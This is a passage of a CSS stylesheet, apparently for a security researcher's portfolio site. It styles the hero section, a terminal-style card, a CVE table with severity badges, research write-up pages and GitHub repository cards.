    font-weight: 700;
    color: var(--text);
    line-height: 1;
}

.hero-stat-value .accent {
    color: var(--accent);
}

.hero-cta {
    display: flex;
    gap: 16px;
    margin-top: 48px;
    flex-wrap: wrap;
}

.btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 14px 24px;
    border: 1px solid var(--border-bright);
    background: var(--bg-elevated);
    color: var(--text);
    font-family: var(--mono);
    font-size: 13px;
    font-weight: 500;
    text-transform: lowercase;
    letter-spacing: 0.02em;
    transition: all 0.2s;
    cursor: pointer;
}

.btn:hover {
    border-color: var(--accent);
    color: var(--text);
    background: var(--bg-card);
    box-shadow: 0 0 0 1px var(--accent), 0 0 24px var(--accent-glow);
    transform: translateY(-1px);
}

.btn-primary {
    background: var(--accent);
    color: var(--bg);
    border-color: var(--accent);
    font-weight: 600;
}

.btn-primary:hover {
    background: var(--text);
    color: var(--bg);
    border-color: var(--text);
}

.btn .arrow {
    transition: transform 0.2s;
}

.btn:hover .arrow {
    transform: translateX(4px);
}

/* =====================
   SECTION HEADERS
   ===================== */

.section-header {
    display: flex;
    align-items: baseline;
    gap: 16px;
    margin-bottom: 48px;
    padding-bottom: 16px;
    border-bottom: 1px dashed var(--border-bright);
}

.section-marker {
    font-family: var(--mono);
    font-size: 11px;
    color: var(--accent);
    letter-spacing: 0.15em;
    font-weight: 600;
}

.section-title {
    font-family: var(--mono);
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 700;
    letter-spacing: -0.03em;
    color: var(--text);
    line-height: 1;
}

.section-subtitle {
    font-size: 13px;
    color: var(--text-dim);
    margin-left: auto;
    text-align: right;
}

/* =====================
   ABOUT / WHOAMI
   ===================== */

.whoami-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 64px;
    align-items: start;
}

.whoami-text {
    font-size: 15px;
    line-height: 1.8;
    color: var(--text);
}

.whoami-text p {
    margin-bottom: 20px;
}

.whoami-text .accent {
    color: var(--accent);
}

.whoami-text strong {
    color: var(--text);
    font-weight: 600;
}

.terminal-card {
    background: var(--bg-elevated);
    border: 1px solid var(--border-bright);
    font-family: var(--mono);
    font-size: 13px;
    overflow: hidden;
}

.terminal-header {
    background: var(--bg-card);
    padding: 10px 16px;
    border-bottom: 1px solid var(--border-bright);
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 11px;
    color: var(--text-faint);
}

.terminal-dot {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--border-bright);
}

.terminal-dot.red { background: #ff5f56; }
.terminal-dot.yellow { background: #ffbd2e; }
.terminal-dot.green { background: #27c93f; }

.terminal-title {
    margin-left: 8px;
}

.terminal-body {
    padding: 20px;
    line-height: 1.8;
}

.terminal-line {
    color: var(--text);
    margin-bottom: 4px;
}

.terminal-line .prompt {
    color: var(--green);
}

.terminal-line .cmd {
    color: var(--cyan);
}

.terminal-line .output {
    color: var(--text-dim);
    padding-left: 0;
}

.terminal-line .key {
    color: var(--accent);
}

.terminal-line .val {
    color: var(--text);
}

.terminal-line-certs {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
    letter-spacing: -0.01em;
}

/* =====================
   CONTACT GRID + ICON PANEL
   ===================== */

.contact-grid {
    display: grid;
    grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
    gap: 24px;
    align-items: stretch;
}

.contact-grid > .terminal-card {
    display: flex;
    flex-direction: column;
}

.contact-grid > .terminal-card .terminal-body {
    flex: 1;
}

.contact-art {
    background: var(--bg-elevated);
    border: 1px solid var(--border-bright);
    padding: 12px;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: stretch;
    justify-content: stretch;
}

.contact-art::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--accent), transparent);
    z-index: 2;
}

.contact-art-svg {
    width: 100%;
    height: 100%;
    display: block;
    min-height: 280px;
}

/* =====================
   CARDS / GRID
   ===================== */

.grid {
    display: grid;
    gap: 20px;
}

.grid-2 { grid-template-columns: repeat(2, 1fr); }
.grid-3 { grid-template-columns: repeat(3, 1fr); }

.card {
    background: var(--bg-elevated);
    border: 1px solid var(--border-bright);
    padding: 28px;
    transition: all 0.2s;
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
}

.card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 2px;
    width: 0;
    background: var(--accent);
    transition: width 0.3s;
}

.card:hover {
    border-color: var(--border-bright);
    background: var(--bg-card);
    transform: translateY(-2px);
}

.card:hover::before {
    width: 100%;
}

.card-tag {
    font-size: 10px;
    color: var(--accent);
    letter-spacing: 0.15em;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 12px;
}

.card-title {
    font-size: 18px;
    font-weight: 700;
    color: var(--text);
    margin-bottom: 12px;
    letter-spacing: -0.02em;
}

.card-desc {
    font-size: 13px;
    color: var(--text-dim);
    line-height: 1.7;
}

.card-meta {
    margin-top: auto;
    padding-top: 16px;
    border-top: 1px dashed var(--border-bright);
    display: flex;
    flex-wrap: wrap;
    gap: 6px 14px;
    font-size: 11px;
    color: var(--text-faint);
}

.card-desc {
    flex: 1;
}

/* =====================
   EXPERIENCE / TIMELINE
   ===================== */

.timeline {
    position: relative;
    padding-left: 32px;
}

.timeline::before {
    content: '';
    position: absolute;
    left: 8px;
    top: 8px;
    bottom: 8px;
    width: 1px;
    background: var(--border-bright);
}

.timeline-item {
    position: relative;
    padding-bottom: 48px;
}

.timeline-item:last-child {
    padding-bottom: 0;
}

.timeline-item::before {
    content: '';
    position: absolute;
    left: -32px;
    top: 6px;
    width: 16px;
    height: 16px;
    border: 2px solid var(--accent);
    background: var(--bg);
    border-radius: 50%;
    z-index: 2;
}

.timeline-item.current::before {
    background: var(--accent);
    box-shadow: 0 0 0 4px rgba(255, 51, 68, 0.2), 0 0 16px var(--accent-glow);
    animation: pulse-ring 2s infinite;
}

@keyframes pulse-ring {
    0%, 100% { box-shadow: 0 0 0 4px rgba(255, 51, 68, 0.2), 0 0 16px var(--accent-glow); }
    50% { box-shadow: 0 0 0 8px rgba(255, 51, 68, 0.1), 0 0 24px var(--accent-glow); }
}

.timeline-date {
    font-size: 11px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.15em;
    margin-bottom: 6px;
}

.timeline-role {
    font-size: 20px;
    font-weight: 700;
    color: var(--text);
    margin-bottom: 4px;
    letter-spacing: -0.02em;
}

.timeline-company {
    font-size: 13px;
    color: var(--accent);
    margin-bottom: 16px;
    font-weight: 500;
}

.timeline-desc {
    font-size: 14px;
    color: var(--text-dim);
    line-height: 1.7;
}

.timeline-desc ul {
    list-style: none;
    padding: 0;
}

.timeline-desc li {
    padding-left: 16px;
    position: relative;
    margin-bottom: 8px;
}

.timeline-desc li::before {
    content: '▸';
    position: absolute;
    left: 0;
    color: var(--accent);
}

/* =====================
   SKILLS / TAGS
   ===================== */

.tag-cloud {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-top: 24px;
}

.tag {
    display: inline-block;
    padding: 6px 12px;
    border: 1px solid var(--border-bright);
    background: var(--bg-elevated);
    font-size: 11px;
    font-family: var(--mono);
    color: var(--text-dim);
    letter-spacing: 0.02em;
    transition: all 0.15s;
}

.tag:hover {
    border-color: var(--accent);
    color: var(--text);
    background: var(--bg-card);
}

.tag.cert {
    color: var(--amber);
    border-color: rgba(255, 170, 0, 0.3);
}

.tag.cert:hover {
    background: rgba(255, 170, 0, 0.08);
    border-color: var(--amber);
    color: var(--amber);
}

/* =====================
   CVE TABLE
   ===================== */

.cve-table {
    width: 100%;
    border-collapse: collapse;
    background: var(--bg-elevated);
    border: 1px solid var(--border-bright);
    font-family: var(--mono);
    font-size: 13px;
}

.cve-table th {
    text-align: left;
    padding: 14px 20px;
    background: var(--bg-card);
    border-bottom: 1px solid var(--border-bright);
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    color: var(--text-faint);
    font-weight: 600;
}

.cve-table td {
    padding: 18px 20px;
    border-bottom: 1px solid var(--border);
    vertical-align: top;
}

.cve-table tr:last-child td {
    border-bottom: none;
}

.cve-table tr:hover td {
    background: rgba(255, 51, 68, 0.03);
}

.cve-id {
    font-weight: 700;
    color: var(--accent);
    letter-spacing: 0.02em;
}

.cve-id a {
    color: inherit;
    border-bottom: 1px dashed transparent;
}

.cve-id a:hover {
    border-bottom-color: var(--accent);
}

.cve-product {
    color: var(--text);
    font-weight: 500;
}

.cve-vendor {
    color: var(--text-dim);
    font-size: 11px;
    margin-top: 2px;
}

.cve-type {
    color: var(--cyan);
    font-size: 11px;
}

.severity {
    display: inline-block;
    padding: 4px 8px;
    font-size: 10px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    border: 1px solid;
}

.severity.critical {
    color: var(--critical);
    border-color: var(--critical);
    background: rgba(255, 0, 51, 0.08);
}

.severity.high {
    color: var(--high);
    border-color: var(--high);
    background: rgba(255, 102, 51, 0.08);
}

.severity.medium {
    color: var(--medium);
    border-color: var(--medium);
    background: rgba(255, 170, 0, 0.08);
}

.severity.low {
    color: var(--low);
    border-color: var(--low);
    background: rgba(0, 204, 102, 0.08);
}

.cve-status {
    font-size: 11px;
    color: var(--text-dim);
    text-transform: uppercase;
    letter-spacing: 0.1em;
}

.cve-status.reserved { color: var(--amber); }
.cve-status.published { color: var(--green); }
.cve-status.disclosed { color: var(--green); }

.cve-row-expandable { cursor: pointer; }
.cve-row-expandable:hover td { background: rgba(255,255,255,0.03); }
.cve-row-open td { border-bottom-color: transparent; }

.cve-expand-arrow {
    display: inline-block;
    margin-left: 8px;
    font-size: 11px;
    color: var(--text-faint);
    transition: transform 0.2s;
}

.cve-detail-row td {
    padding: 0 !important;
    border-top: none !important;
}

.cve-detail-panel {
    padding: 24px 28px;
    background: var(--bg-elevated);
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
}

.cve-detail-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 28px;
}

.cve-detail-label {
    font-size: 11px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.12em;
    margin-bottom: 6px;
}

.cve-detail-value {
    font-size: 13px;
    color: var(--text-dim);
    line-height: 1.7;
}

.cve-detail-note {
    margin-top: 12px;
    font-size: 12px;
    color: var(--amber);
    font-style: italic;
}

.cve-advisory-link {
    display: inline-block;
    margin-right: 14px;
    margin-bottom: 4px;
    font-size: 12px;
    color: var(--accent);
    text-decoration: none;
}

.cve-advisory-link:hover { text-decoration: underline; }

.cve-report-link {
    display: inline-block;
    margin-top: 16px;
    padding: 8px 16px;
    font-size: 13px;
    font-family: var(--mono);
    color: var(--accent);
    border: 1px solid var(--accent);
    text-decoration: none;
    transition: background 0.2s, color 0.2s;
}

.cve-report-link:hover {
    background: var(--accent);
    color: var(--bg);
}

.cve-report-soon {
    margin-top: 16px;
    font-size: 12px;
    color: var(--text-faint);
    font-style: italic;
    letter-spacing: 0.04em;
}

.cve-detail-credit {
    margin-top: 16px;
    padding-top: 12px;
    border-top: 1px dashed var(--border);
    font-size: 11px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.1em;
}

/* CVE Summary panel */
.cve-summary {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 0;
    margin-bottom: 32px;
    border: 1px solid var(--border-bright);
    background: var(--bg-elevated);
}

.cve-summary-inline {
    margin-top: 32px;
    margin-bottom: 0;
    max-width: 640px;
}

.cve-summary-item {
    padding: 24px;
    border-right: 1px solid var(--border-bright);
    text-align: center;
}

.cve-summary-item:last-child {
    border-right: none;
}

.cve-summary-value {
    font-size: 36px;
    font-weight: 700;
    color: var(--text);
    line-height: 1;
    margin-bottom: 8px;
    font-family: var(--mono);
}

.cve-summary-value.critical { color: var(--critical); }
.cve-summary-value.high { color: var(--high); }
.cve-summary-value.accent { color: var(--accent); }

.cve-summary-label {
    font-size: 10px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.15em;
}

.cve-summary-label-mixed {
    text-transform: none;
    letter-spacing: 0.05em;
    font-size: 11px;
}

.hero-stat-label-mixed {
    text-transform: none !important;
    letter-spacing: 0.05em !important;
    font-size: 11px !important;
}

/* =====================
   RESEARCH POSTS
   ===================== */

.research-list {
    display: grid;
    gap: 0;
    border-top: 1px solid var(--border);
}

a.research-item {
    text-decoration: none;
    color: var(--text);
}

a.research-item:hover {
    text-shadow: none;
}

.research-item {
    display: grid;
    grid-template-columns: 140px 1fr auto;
    gap: 32px;
    padding: 28px 0;
    border-bottom: 1px solid var(--border);
    align-items: start;
    transition: all 0.2s;
    cursor: pointer;
    position: relative;
}

.research-item:hover {
    padding-left: 16px;
    background: linear-gradient(90deg, rgba(255, 51, 68, 0.04) 0%, transparent 100%);
}

.research-item:hover::before {
    content: '▸';
    position: absolute;
    left: 0;
    top: 30px;
    color: var(--accent);
}

.research-date {
    font-size: 11px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.15em;
    padding-top: 4px;
}

.research-content {
    min-width: 0;
}

.research-tag {
    font-size: 10px;
    color: var(--accent);
    letter-spacing: 0.15em;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 6px;
}

.research-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--text);
    margin-bottom: 8px;
    letter-spacing: -0.02em;
    line-height: 1.3;
}

.research-excerpt {
    font-size: 13px;
    color: var(--text-dim);
    line-height: 1.6;
}

.research-arrow {
    color: var(--text-faint);
    font-size: 18px;
    transition: all 0.2s;
}

.research-item:hover .research-arrow {
    color: var(--accent);
    transform: translateX(4px);
}

/* =====================
   FOOTER
   ===================== */

footer {
    padding: 64px 32px 32px;
    border-top: 1px solid var(--border-bright);
    background: var(--bg-elevated);
}

.footer-inner {
    max-width: 1200px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    gap: 64px;
    margin-bottom: 48px;
}

.footer-brand h3 {
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -0.02em;
    margin-bottom: 12px;
}

.footer-brand h3 .at {
    color: var(--accent);
    font-weight: 300;
}

.footer-brand p {
    color: var(--text-dim);
    font-size: 13px;
    max-width: 360px;
    line-height: 1.7;
}

.footer-col h4 {
    font-size: 10px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.2em;
    margin-bottom: 16px;
    font-weight: 600;
}

.footer-col ul {
    list-style: none;
}

.footer-col li {
    margin-bottom: 10px;
}

.footer-col a {
    color: var(--text-dim);
    font-size: 13px;
}

.footer-col a:hover {
    color: var(--accent);
}

.footer-bottom {
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 24px;
    border-top: 1px dashed var(--border-bright);
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 11px;
    color: var(--text-faint);
}

.footer-pgp {
    font-family: var(--mono);
}

/* =====================
   UTILITY / RESPONSIVE
   ===================== */

.text-accent { color: var(--accent); }
.text-dim { color: var(--text-dim); }
.text-faint { color: var(--text-faint); }
.mono { font-family: var(--mono); }

.hero-headline-row {
    display: flex;
    align-items: center;
    gap: 24px;
    flex-wrap: wrap;
    margin-bottom: 18px;
}

.role-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 8px 14px;
    border: 1px solid var(--border-bright);
    background: var(--bg-elevated);
    font-size: 11px;
    color: var(--text-dim);
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.role-badge .dot {
    width: 6px;
    height: 6px;
    background: var(--green);
    border-radius: 50%;
    box-shadow: 0 0 8px var(--green);
}

/* page-specific */
.page-header {
    padding: 100px 32px 60px;
    border-bottom: 1px solid var(--border);
    position: relative;
}

.page-header-split {
    min-height: calc(100vh - 56px);
    display: flex;
    align-items: center;
    padding: 56px 32px 40px;
}

.page-header-cve {
    min-height: calc(100vh - 56px);
    padding: 56px 32px 48px;
}

.research-filters {
    padding: 28px 0;
    border-bottom: 1px solid var(--border);
}

.research-filters-row {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    align-items: center;
}

.research-filters-label {
    font-size: 11px;
    color: var(--text-faint);
    text-transform: uppercase;
    letter-spacing: 0.15em;
    margin-right: 8px;
}

.page-header-grid-bg {
    position: absolute;
    inset: 0;
    background-image:
        linear-gradient(var(--border) 1px, transparent 1px),
        linear-gradient(90deg, var(--border) 1px, transparent 1px);
    background-size: 60px 60px;
    opacity: 0.3;
    mask-image: radial-gradient(ellipse at top, black 0%, transparent 60%);
    -webkit-mask-image: radial-gradient(ellipse at top, black 0%, transparent 60%);
    pointer-events: none;
}

.page-header-inner {
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.page-header-split .page-header-inner {
    display: grid;
    grid-template-columns: 1fr auto;
    gap: 48px;
    align-items: center;
    width: 100%;
}

.page-header-split .page-header-text {
    min-width: 0;
}

.research-art {
    display: flex;
    align-items: center;
    justify-content: center;
    align-self: stretch;
    width: clamp(320px, 34vw, 440px);
    pointer-events: none;
}

.research-art-svg {
    width: 100%;
    height: auto;
    display: block;
    overflow: visible;
    animation: profile-emerge 1.4s cubic-bezier(0.16, 1, 0.3, 1) both;
    -webkit-mask-image: radial-gradient(ellipse 70% 70% at 50% 50%, #000 35%, rgba(0,0,0,0.85) 55%, rgba(0,0,0,0.45) 75%, transparent 100%);
            mask-image: radial-gradient(ellipse 70% 70% at 50% 50%, #000 35%, rgba(0,0,0,0.85) 55%, rgba(0,0,0,0.45) 75%, transparent 100%);
}

.research-empty {
    padding: 64px 32px;
    text-align: center;
    border: 1px dashed var(--border-bright);
    background: var(--bg-elevated);
    margin-top: 8px;
}

.research-empty-marker {
    font-family: var(--mono);
    font-size: 11px;
    color: var(--accent);
    letter-spacing: 0.18em;
    text-transform: uppercase;
    margin-bottom: 14px;
}

.research-empty-title {
    font-size: 18px;
    color: var(--text);
    font-weight: 600;
    letter-spacing: -0.01em;
    margin-bottom: 10px;
}

.research-empty-desc {
    font-size: 13px;
    color: var(--text-dim);
    max-width: 480px;
    margin: 0 auto;
    line-height: 1.7;
}

.research-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 28px 0 8px;
    font-family: var(--mono);
}

.page-btn {
    background: transparent;
    border: 1px solid var(--border);
    color: var(--text-dim);
    font-family: var(--mono);
    font-size: 14px;
    padding: 6px 12px;
    cursor: pointer;
    transition: color 0.2s, border-color 0.2s;
}

.page-btn:hover:not(:disabled) {
    color: var(--accent);
    border-color: var(--accent);
}

.page-btn:disabled {
    opacity: 0.25;
    cursor: default;
}

.page-info {
    font-size: 13px;
    color: var(--text-dim);
    letter-spacing: 0.08em;
    min-width: 50px;
    text-align: center;
}

/* =====================
   GITHUB REPO CARDS
   ===================== */

.repo-card {
    text-decoration: none;
    color: var(--text);
    cursor: pointer;
}

.repo-card:hover {
    color: var(--text);
    text-shadow: none;
}

.repo-card-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 4px;
}

.repo-card-tag {
    font-size: 10px;
    color: var(--accent);
    letter-spacing: 0.15em;
    text-transform: uppercase;
    font-weight: 600;
}

.repo-card-arrow {
    font-size: 18px;
    color: var(--text-faint);
    line-height: 1;
    transition: color 0.18s, transform 0.18s;
}

.repo-card:hover .repo-card-arrow {
    color: var(--accent);
    transform: translate(2px, -2px);
}

.repo-card-title {
    margin-bottom: 10px;
    font-family: var(--mono);
    color: var(--text);
}

.repo-card:hover .repo-card-title {
    color: var(--accent);
}

.repo-card-desc {
    margin-bottom: 14px;
}

.repo-card-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 14px;
    margin-top: auto;
    padding-top: 14px;
    border-top: 1px dashed var(--border-bright);
    font-size: 11px;
    color: var(--text-faint);
}

.repo-lang {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    color: var(--text-dim);
}

.repo-lang-dot {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    display: inline-block;
}

.repo-stat {
    color: var(--text-dim);
    font-family: var(--mono);
}

.repo-updated {
    margin-left: auto;
    color: var(--text-faint);
    font-family: var(--mono);
}

/* skeleton placeholder shown until the API responds */
.repo-skeleton {
    background: var(--bg-elevated);
    border: 1px solid var(--border-bright);
    padding: 28px;
    min-height: 200px;
    position: relative;
    overflow: hidden;
}

.repo-skeleton::after {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg, transparent, rgba(255, 51, 68, 0.06), transparent);
    animation: repo-shimmer 1.6s infinite;
}

@keyframes repo-shimmer {
    0%   { transform: translateX(-100%); }
    100% { transform: translateX(100%); }
}

.repo-error {
    grid-column: 1 / -1;
    padding: 32px;
    border: 1px dashed var(--border-bright);
    background: var(--bg-elevated);
    text-align: center;
}

.repo-error-title {
    font-family: var(--mono);
    font-size: 13px;
    color: var(--accent);
    letter-spacing: 0.1em;
    margin-bottom: 8px;
}

.repo-error-desc {
    font-size: 12px;
    color: var(--text-dim);
}

.page-breadcrumb {
    font-size: 11px;
    color: var(--text-faint);
    margin-bottom: 16px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.page-breadcrumb .sep {
    color: var(--accent);
    margin: 0 8px;
}

.page-title {
    font-family: var(--mono);
    font-size: clamp(40px, 7vw, 80px);
    font-weight: 800;
    letter-spacing: -0.04em;
    line-height: 0.95;
    margin-bottom: 16px;
}

.page-title .accent {
    color: var(--accent);
}

.whoami-title {
    margin-bottom: 20px;
}

.whoami-title .at-white {
    color: var(--text);
    font-weight: 300;
}

.whoami-title .redroot-red {
    color: var(--accent);
}

.whoami-hero .hero-content {
    padding-top: 24px;
}

.whoami-breadcrumb {
    margin-bottom: 16px;
}

.contact-section {
    min-height: calc(100vh - 56px);
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.contact-section .container {
    width: 100%;
}

.contact-section .contact-grid {
    align-items: center;
}

.contact-section .research-art {
    width: 100%;
    max-width: 460px;
    margin-left: auto;
}

.page-subtitle {
    font-size: 15px;
    color: var(--text-dim);
    max-width: 640px;
    line-height: 1.7;
}

/* =====================
   RESEARCH CARDS (icon grid)
   ===================== */

.research-cards {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}

.research-card {
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: var(--text);
    cursor: pointer;
}

.research-card:hover {
    color: var(--text);
    text-shadow: none;
}

.research-card .card-icon {
    width: 48px;
    height: 48px;
    margin-bottom: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid var(--border-bright);
    background: var(--bg);
}

.research-card .card-icon svg {
    width: 24px;
    height: 24px;
    stroke: var(--accent);
    fill: none;
    stroke-width: 2;
    stroke-linecap: round;
    stroke-linejoin: round;
}

.research-card:hover .card-icon {
    border-color: var(--accent);
    box-shadow: 0 0 12px var(--accent-glow);
}

.research-card .card-date {
    font-size: 10px;
    color: var(--text-faint);
    letter-spacing: 0.15em;
    text-transform: uppercase;
    margin-bottom: 4px;
}

.research-card .card-repo-link {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    color: var(--text-faint);
    margin-top: auto;
    padding-top: 12px;
}

.research-card:hover .card-repo-link {
    color: var(--accent);
}

/* =====================
   WRITE-UP PAGES
   ===================== */

.writeup-body {
    max-width: 820px;
    margin: 0 auto;
    padding: 64px 32px 80px;
}

.writeup-meta {
    display: flex;
    gap: 16px;
    align-items: center;
    margin-bottom: 48px;
    padding-bottom: 20px;
    border-bottom: 1px dashed var(--border-bright);
    font-size: 11px;
    color: var(--text-faint);
    letter-spacing: 0.1em;
    text-transform: uppercase;
    flex-wrap: wrap;
}

.writeup-meta .meta-tag {
    padding: 4px 10px;
    border: 1px solid var(--accent);
    color: var(--accent);
    font-weight: 600;
}

.writeup-meta .meta-sep {
    width: 16px;
    height: 1px;
    background: var(--border-bright);
}

.writeup-body h2 {
    font-family: var(--mono);
    font-size: 22px;
    font-weight: 700;
    color: var(--text);
    letter-spacing: -0.02em;
    margin: 48px 0 16px;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--border);
}

.writeup-body h2:first-of-type {
    margin-top: 0;
}

.writeup-body h3 {
    font-family: var(--mono);
    font-size: 16px;
    font-weight: 600;
    color: var(--text);
    margin: 32px 0 12px;
}

.writeup-body p {
    font-size: 15px;
    color: var(--text-dim);
    line-height: 1.8;
    margin-bottom: 20px;
}

.writeup-body p strong {
    color: var(--text);
    font-weight: 600;
}

.writeup-body ul, .writeup-body ol {
    padding-left: 0;
    list-style: none;
    margin-bottom: 20px;
}

.writeup-body li {
    font-size: 14px;
    color: var(--text-dim);
    line-height: 1.8;
    padding-left: 20px;
    position: relative;
    margin-bottom: 6px;
}

.writeup-body ul li::before {
    content: '>';
    position: absolute;
    left: 0;
    color: var(--accent);
    font-weight: 700;
}

.writeup-body ol {
    counter-reset: step;
}

.writeup-body ol li {
    counter-increment: step;
}

.writeup-body ol li::before {
    content: counter(step) '.';
    position: absolute;
    left: 0;
    color: var(--accent);
    font-weight: 700;
    font-size: 13px;
}

.writeup-body pre {
    background: var(--bg-elevated);
    border: 1px solid var(--border-bright);
    padding: 20px;
    margin-bottom: 24px;
    overflow-x: auto;
    font-family: var(--mono);
    font-size: 13px;
    line-height: 1.7;
    color: var(--text);
}

.writeup-body code {
    font-family: var(--mono);
    font-size: 13px;
    color: var(--accent);
    background: var(--bg-elevated);
    padding: 2px 6px;
    border: 1px solid var(--border);
}

.writeup-body pre code {
    background: none;
    border: none;
    padding: 0;
    color: var(--text);
}

.writeup-body .callout {
    border-left: 3px solid var(--accent);
    padding: 16px 20px;
    background: var(--bg-elevated);
    margin-bottom: 24px;
    font-size: 14px;
    color: var(--text-dim);
    line-height: 1.7;
}

.writeup-body .callout strong {
    color: var(--accent);
}

.writeup-body .diagram {
    background: var(--bg-elevated);
    border: 1px solid var(--border-bright);
    padding: 24px;
    margin-bottom: 24px;
    font-family: var(--mono);
    font-size: 13px;
    line-height: 1.6;
    color: var(--text-dim);
    overflow-x: auto;
    white-space: pre;
}

.writeup-body .diagram .hl {
    color: var(--accent);
    font-weight: 600;
}

.writeup-repo-link {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 14px 24px;
    border: 1px solid var(--border-bright);
    background: var(--bg-elevated);
    color: var(--text);
    font-family: var(--mono);
    font-size: 13px;
    font-weight: 500;
    transition: all 0.2s;
    margin-top: 32px;
}

.writeup-repo-link:hover {
    border-color: var(--accent);
    color: var(--text);
    box-shadow: 0 0 0 1px var(--accent), 0 0 24px var(--accent-glow);
}

.writeup-repo-link svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

@media (max-width: 900px) {
    .nav-inner { padding: 14px 20px; }
    .nav-links { display: none; }
    .container, .container-narrow { padding: 0 20px; }
    .hero { padding: 40px 20px; }
    .hero-intro { grid-template-columns: 1fr; gap: 24px; justify-items: start; }
    .hero-profile { justify-content: center; width: 100%; }
    .hero-profile-frame { width: 260px; height: auto; }
    .hero-stats { grid-template-columns: repeat(3, 1fr); }
    .hero-stat { padding: 16px 14px; }
    .whoami-grid { grid-template-columns: 1fr; gap: 32px; }
    .contact-grid { grid-template-columns: 1fr; gap: 20px; }
    .grid-2, .grid-3 { grid-template-columns: 1fr; }
    .footer-inner { grid-template-columns: 1fr; gap: 32px; }
    .cve-summary { grid-template-columns: repeat(3, 1fr); }
    .cve-summary-item { padding: 16px 12px; }
    .cve-summary-value { font-size: 28px; }
    .cve-summary-label { font-size: 9px; }
    section { padding: 56px 0; }
    .page-header { padding: 60px 20px 40px; }
    .page-header-split { min-height: 0; padding: 40px 20px 32px; }
    .page-header-cve { min-height: 0; padding: 40px 20px 32px; }
    .page-header-split .page-header-inner { grid-template-columns: 1fr; gap: 32px; }
    .research-art { width: clamp(200px, 60vw, 260px); margin: 0 auto; }
    .research-filters { padding: 20px 0; }
    .research-item { grid-template-columns: 1fr; gap: 8px; }
    .research-arrow { display: none; }
    .cve-table { font-size: 11px; }
    .cve-table th, .cve-table td { padding: 12px 10px; }
    .section-header { flex-wrap: wrap; }
    .section-subtitle { margin-left: 0; text-align: left; width: 100%; }
    .research-cards { grid-template-columns: 1fr; }
    .writeup-body { padding: 40px 20px 60px; }
}
</file>
